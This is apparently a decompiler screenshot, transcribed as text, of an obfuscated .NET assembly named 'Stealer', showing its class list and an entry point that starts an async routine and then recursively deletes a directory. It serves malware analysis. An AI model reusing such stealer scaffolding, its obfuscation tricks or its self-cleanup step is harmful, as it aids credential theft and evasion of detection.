 Assembly Explorer
Stealer (1.0.0.0)
PE
Type References
References
Resources
{ } -
<Module> @02000001
Class0 @0200000A
Class1 @0200000D
Class10 @02000026
Class11 @02000027
Class12 @02000028
Class13 @02000029
Class14 @0200002A
Class15 @0200002C
Class16 @0200002F
Class17 @0200003A
Class18 @0200003C
Class19 @02000041
Class2 @02000015
Class20 @0200004A
Class21 @02000053
Class22 @02000060
Class23 @02000062
Class24 @02000063
Class25 @02000066
Class26 @0200006A
Class27 @0200006B
Class28 @02000071
Class29 @02000086
Class3 @02000016
Class30 @02000088
Class31 @02000089
Class32 @0200008A
Class33 @02000098
Class34 @02000099
Class35 @0200009A
Class36 @0200009C
Class37 @0200009E
Class38 @020000A5
Class39 @020000AB
Class4 @0200001A
Class40 @020000B1
Class41 @020000B9
Class42 @020000D3
Class43 @020000D6
Class44 @020000D7
Class5 @0200001D
Class6 @0200001E
Class7 @02000022
Class8 @02000024
Class9 @02000025
Delegate0<T1, T2, T3, T4> @02000002
Delegate1<T1, T2, T3, T4, TResult> @02000003
GClass0 @02000004
Class6
1 using System;
2 using System.IO;
3 using System.Runtime.CompilerServices;
4 using System.Threading.Tasks;
5
6 // Token: 0x0200001E RID: 30
7 internal class Class6
8 {
9 // Token: 0x0600027F RID: 639 RVA: 0x0000C860 File Offset: 0x0000AA60
10 public static void Main()
11 {
12 <Module>.smethod_184();
13 Class10.smethod_0();
14 Class6.smethod_0(Class8.smethod_0()).GetAwaiter().GetResult();
15 string string_ = Struct0.string_9;
16 int recursive;
17 int num = recursive = -7 + sizeof(float);
18 if ((1560971694 + sizeof(float) ^ 1221796031 + sizeof(float)) == 366586221 + sizeof(float))
19 {
20 recursive = num + sizeof(float);
21 }
22 Directory.Delete(string_, recursive != 0);
23 }
24
25 // Token: 0x06000280 RID: 640 RVA: 0x0000C8D4 File Offset: 0x0000AAD4
26 public static Task smethod_0(Class5 class5_0)
27 {
28 <Module>.smethod_185();
29 Class6.<MainAsync>d__1 <MainAsync>d__;
30 <MainAsync>d__.<>t__builder = AsyncTaskMethodBuilder.Create();
31 <MainAsync>d__.config = class5_0;
32 int <>1__state;
33 int num = <>1__state = -9 + sizeof(float);
34 if ((1612256722 + sizeof(float) ^ 1283306698 + sizeof(float)) == 744792340 + sizeof(float))
35 {
36 <>1__state = num + sizeof(float);
37 }
38 <MainAsync>d__.<>1__state = <>1__state;
39 <MainAsync>d__.<>t__builder.Start<Class6.<MainAsync>d__1>(ref <MainAsync>d__);
40 return <MainAsync>d__.<>t__builder.Task;
41 }
42
43 // Token: 0x06000281 RID: 641 RVA: 0x000023E1 File Offset: 0x000005E1
44 public Class6()
45 {
46 <Module>.smethod_186();
47 base..ctor();
48 }
49 }
50